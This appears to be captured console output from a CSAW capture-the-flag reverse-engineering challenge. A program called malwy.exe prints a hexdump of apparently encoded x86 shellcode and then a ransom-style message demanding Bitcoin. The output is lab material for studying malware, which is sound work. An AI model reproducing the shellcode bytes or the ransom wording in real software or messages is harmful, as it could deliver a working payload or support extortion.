 F:\shared_folder_virtual_box\rev\csaw\eyesopen>malwy.exe
[*] Hexdump: DB D5 BA 1F D7 74 B5 D9 74 24 F4 5F 33 C9 B1 4C 83 EF FC 31 57 15 03 57 15 FD 22 AD 5E 9A 14 3A 85 68 97 11
77 E7 E9 5C 1C 8C 7B 6F 56 E4 77 04 1E 14 03 5C D7 AF 6D 41 6C 99 A9 CE 6A 90 3A 89 8B 8B 42 CB EC A0 D1 28 C9 3D 6C 0D
9A 15 47 15 9D 7F 1C AF 85 F4 79 10 B7 E1 9D 64 FE 7E 55 0E 01 6E A7 EF 33 AE 34 A3 B0 EE B1 BB 79 21 34 C5 BE 56 B3 FE
3C 8C 14 74 5C 47 3E 52 9F BC D9 11 93 09 AD 7C B0 8C 5A 0B CC 05 9D E4 44 5D BA E8 37 9E 70 18 91 F4 FC FC 68 36 96 70
24 B8 8B DF 51 5B AC 1F 5E EA 16 E4 1A 92 40 06 2F ED 6D E3 82 19 03 14 DD 26 95 AE 2A B0 CA 5C 0B 01 7B AE 79 AF 1F B8
08 DC BA 4A C3 F9 CD F7 07 F7 44 E1 1E F8 02 EA 17 C4 FD 49 8F 6A B0 11 57 76 6F 38 B0 D9 90 43 BF 8D 36 9C 60 6D AF 98
23 39 69 10 7F 49 29 76 7B C0 31 1E DB F2 95 FF B3 84 E4 93 62 00 47 38 56 BA 2F E0 EC 55 90 88 2C EB 84 0B 45 B8 41 E2
F1 56 EF 9E D7 86 87 2C 51 B6 23 B9 81 53 A2 5A AA FA 1A F4 59 94 7A 62 FF 10 13 33 90 AD 91 F2 A7 C5 1A D1 1B 5C 43 28
B6 0C D7 1A 64 4F 07 AD 48 FF 57 9B 40 00 00 00 00 00 00 00
DCTF
Your data is encrypted. Send BTC to @T3jv1l!
OK